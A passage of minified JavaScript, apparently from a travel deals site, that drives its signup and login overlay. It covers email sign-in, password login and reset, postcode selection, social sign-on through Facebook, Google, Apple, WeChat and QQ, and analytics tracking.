0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return 